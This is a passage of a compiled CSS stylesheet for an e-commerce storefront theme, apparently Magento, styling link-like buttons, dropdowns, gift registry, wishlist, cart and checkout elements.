.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
  border-radius: 0;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-discount-block .action.check:visited,
.popup .actions-toolbar .action.cancel:visited,
.paypal-button-widget .paypal-button:visited,
.bundle-options-container .action.back:visited,
.block.related .action.select:visited,
.cart.table-wrapper .actions-toolbar > .action-delete:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .checkout-billing-address .action-cancel:visited,
.checkout-agreements-block .action-show:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.gift-summary .action-edit:visited,
.gift-summary .action-delete:visited,
.action-gift:visited,
.gift-wrapping-title .action-remove:visited,
.wishlist.split.button > .action:visited,
.abs-add-fields .action.remove:visited,
.paypal-review-discount .action.check:visited,
.cart-discount .action.check:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:active,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:active,
.gift-summary .action-delete:active,
.action-gift:active,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-discount-block .action.check:hover,
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:focus,
.popup .actions-toolbar .action.cancel:hover,
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.bundle-options-container .action.back:hover,
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:focus,
.block.related .action.select:hover,
.block.related .action.select:active,
.block.related .action.select:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-summary .action-edit:hover,
.gift-summary .action-edit:active,
.gift-summary .action-edit:focus,
.gift-summary .action-delete:hover,
.gift-summary .action-delete:active,
.gift-summary .action-delete:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus,
.gift-wrapping-title .action-remove:hover,
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:focus,
.wishlist.split.button > .action:hover,
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.paypal-review-discount .action.check:hover,
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:focus,
.cart-discount .action.check:hover,
.cart-discount .action.check:active,
.cart-discount .action.check:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-discount-block .action.check.disabled,
.abs-discount-block .action.check[disabled],
fieldset[disabled] .abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel.disabled,
.popup .actions-toolbar .action.cancel[disabled],
fieldset[disabled] .popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.bundle-options-container .action.back.disabled,
.bundle-options-container .action.back[disabled],
fieldset[disabled] .bundle-options-container .action.back,
.block.related .action.select.disabled,
.block.related .action.select[disabled],
fieldset[disabled] .block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete.disabled,
.cart.table-wrapper .actions-toolbar > .action-delete[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],
fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit.disabled,
.gift-summary .action-edit[disabled],
fieldset[disabled] .gift-summary .action-edit,
.gift-summary .action-delete.disabled,
.gift-summary .action-delete[disabled],
fieldset[disabled] .gift-summary .action-delete,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift,
.gift-wrapping-title .action-remove.disabled,
.gift-wrapping-title .action-remove[disabled],
fieldset[disabled] .gift-wrapping-title .action-remove,
.wishlist.split.button > .action.disabled,
.wishlist.split.button > .action[disabled],
fieldset[disabled] .wishlist.split.button > .action,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.paypal-review-discount .action.check.disabled,
.paypal-review-discount .action.check[disabled],
fieldset[disabled] .paypal-review-discount .action.check,
.cart-discount .action.check.disabled,
.cart-discount .action.check[disabled],
fieldset[disabled] .cart-discount .action.check,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:not(:focus),
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:not(:focus),
.block.related .action.select:active,
.block.related .action.select:not(:focus),
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.gift-summary .action-edit:active,
.gift-summary .action-edit:not(:focus),
.gift-summary .action-delete:active,
.gift-summary .action-delete:not(:focus),
.action-gift:active,
.action-gift:not(:focus),
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:not(:focus),
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:not(:focus),
.cart-discount .action.check:active,
.cart-discount .action.check:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-secondary-color,
.abs-revert-to-action-secondary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.abs-revert-to-action-secondary:focus,
.abs-revert-to-action-secondary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.primary:focus,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:focus,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:focus,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:focus,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:focus,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:focus,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:focus,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:focus,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-revert-secondary-color:hover,
.abs-revert-to-action-secondary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.cancel:hover,
.block-compare .action.primary:hover,
.cart-summary .block .actions-toolbar > .primary .action.primary:hover,
.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.cancel:hover,
.cart-discount .actions-toolbar .action.primary:hover,
.cart-discount .actions-toolbar .action.cancel:hover,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-revert-secondary-size,
.products-grid.wishlist .product-item .box-tocart .tocart {
  font-size: 2rem;
  line-height: 1.8rem;
  padding: 10px 15px;
}
.abs-button-l,
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary {
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
.abs-product-options-list dt,
.cart.table-wrapper .item-options dt,
.minicart-items .product-item-details .product .options.list dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 10px 5.5px 0;
}
.abs-product-options-list dt:after,
.cart.table-wrapper .item-options dt:after,
.minicart-items .product-item-details .product .options.list dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.abs-product-options-list dd,
.cart.table-wrapper .item-options dd,
.minicart-items .product-item-details .product .options.list dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5.5px;
  word-break: break-all;
}
.abs-button-responsive,
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.box-tocart .action.instant-purchase {
  width: 100%;
}
.abs-reset-image-wrapper,
.products-list .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.abs-reset-image-wrapper .product-image-photo,
.products-list .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.abs-adaptive-images {
  display: block;
  height: auto;
  max-width: 100%;
}
.abs-adaptive-images-centered,
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-login-block-title,
.login-container .block .block-title {
  border-bottom: 1px solid #4c515a;
  font-size: 1.8rem;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.abs-login-block-title strong,
.login-container .block .block-title strong {
  font-weight: 500;
}
.abs-dropdown-simple,
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 200px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.abs-dropdown-simple ul.items,
.giftregisty-dropdown ul.items,
.wishlist-dropdown ul.items {
  padding: 6px 0;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.modal-content table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.cms-page-view .column.main table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.modal-content table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  text-align: center;
  width: 54px;
}
.abs-margin-for-blocks-and-widgets,
.block,
.customer-review .product-details,
.block-banners,
.block-banners-inline {
  margin-bottom: 44px;
}
.abs-remove-button-for-blocks,
.sidebar .product-items .action.delete,
.sidebar .block-compare .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.sidebar .product-items .action.delete > span,
.sidebar .block-compare .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span,
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .product-items .action.delete:before,
.sidebar .block-compare .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 15px;
  color: #757575;
  content: '\f00d';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .product-items .action.delete:hover:before,
.sidebar .block-compare .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filter-current .action.remove:hover:before {
  color: #494949;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .product-items .action.delete:active:before,
.sidebar .block-compare .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filter-current .action.remove:active:before {
  color: #999999;
}
.abs-product-link,
.product-item-name,
.product.name a {
  font-weight: 400;
}
.abs-product-link > a,
.product-item-name > a,
.product.name a > a {
  color: #2b3945;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #2b3945;
  text-decoration: underline;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #2b3945;
  text-decoration: underline;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #2b3945;
  text-decoration: underline;
}
.abs-like-link {
  color: #8f98a1;
  text-decoration: none;
  cursor: pointer;
}
.abs-like-link:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-like-link:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-like-link:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-reset-left-margin,
.form.giftregistry.items .actions-toolbar,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-action-remove,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: normal;
  margin-left: 73%;
  position: absolute;
  top: 34px;
  width: auto;
}
.abs-add-fields .fieldset .field .control,
.form-giftregistry-share .fieldset .field .control,
.form-giftregistry-edit .fieldset .field .control,
.form-add-invitations .fieldset .field .control,
.form-create-return .fieldset .field .control,
.form.send.friend .fieldset .field .control {
  width: 70%;
}
.abs-add-fields .fieldset .actions-toolbar > .secondary,
.form-giftregistry-share .fieldset .actions-toolbar > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary,
.form-add-invitations .fieldset .actions-toolbar > .secondary,
.form-create-return .fieldset .actions-toolbar > .secondary,
.form.send.friend .fieldset .actions-toolbar > .secondary {
  float: left;
}
.abs-add-fields .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-share .fieldset .actions-toolbar > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar > .secondary .action.add {
  margin-top: 33px;
}
.abs-add-fields .fieldset .fields .actions-toolbar,
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.abs-add-fields .additional,
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.abs-add-fields .message.notice,
.form-giftregistry-share .message.notice,
